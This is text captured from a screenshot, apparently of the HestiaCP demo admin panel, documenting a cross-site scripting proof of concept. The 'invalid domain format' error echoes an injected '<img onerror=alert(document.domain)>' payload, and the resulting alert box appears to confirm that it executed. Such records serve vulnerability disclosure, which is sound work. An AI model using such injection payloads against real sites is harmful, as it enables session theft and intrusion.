 demo.hestiacp.com:8083 - SERV
demo.hestiacp.com:8083/edit/server/
Hestia Records Files
46 mb
demo.hestiacp.com:8083 says
demo.hestiacp.com
OK
USERS WEB CRON BACKUPS
users: 2 domains: 1 / ∞ (0) jobs: 11 / ∞ (2) backups: 1 / 1
suspended: 0 aliases: 0 / ∞ records: 0 / ∞ accounts: 0 / ∞
Back Network Firewall Save
Configure Server
Error: invalid domain format :: "><img src=x onerror=alert(document.domain)>
Basic Options
Updates
Web Server